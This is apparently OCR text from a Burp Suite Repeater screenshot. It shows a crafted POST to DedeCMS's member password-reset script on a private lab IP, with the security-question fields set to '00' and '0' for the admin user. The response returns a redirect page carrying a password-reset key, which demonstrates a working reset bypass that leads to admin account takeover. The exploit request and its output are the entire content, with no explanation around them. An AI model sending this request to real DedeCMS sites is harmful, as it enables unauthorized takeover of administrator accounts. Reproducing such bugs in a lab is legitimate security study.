 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.183.139 ?
Request
Raw Params Headers Hex
POST /Dede/uploads/member/resetpassword.php HTTP/1.1
Host: 192.168.183.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
Origin: http://192.168.183.139
Connection: close
Referer: http://192.168.183.139/Dede/uploads/member/resetpassword.php
Cookie: PHPSESSID=hd16vuqe0v6g8t0obck10ifjb7
Upgrade-Insecure-Requests: 1
dopost=safequestion&id=1&userid=admin&safequestion=00&safeanswer=0&vdcode=ogk
g
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Set-Cookie: DedeLoginTime__ckMd5=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
Content-Length: 1331
Connection: close
Content-Type: text/html; charset=utf-8
<html>
<head>
<title>DedeCMS提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" /><base target='_self'/>
<style>div{line-height:160%;}</style></head>
<body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){
location='http://192.168.183.141/Dede/uploads/member/resetpassword.php?dopost=getpasswd&amp;id=
1&amp;key=UNDmAbqw'; pgo=1; }
}
document.write("<br /><div style='width:450px;padding:0px;border:1px solid #DADADA;'><div
style='padding:6px;font-size:12px;border-bottom:1px solid #DADADA;background:#DBEEBD
url(/Dede/uploads/plus/img/wbg.gif)';'><b>DedeCMS 提示信息！</b></div>");
document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br />");
document.write("稍后跳转到修改页");
document.write("<br /><a
href='http://192.168.183.141/Dede/uploads/member/resetpassword.php?dopost=getpasswd&amp;id=1&a
mp;key=UNDmAbqw'>如果你的浏览器没反应，请点击这里...</a><br/></div>");
setTimeout('JumpUrl()',1000);</script>
</center>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,887 bytes | 1,091 millis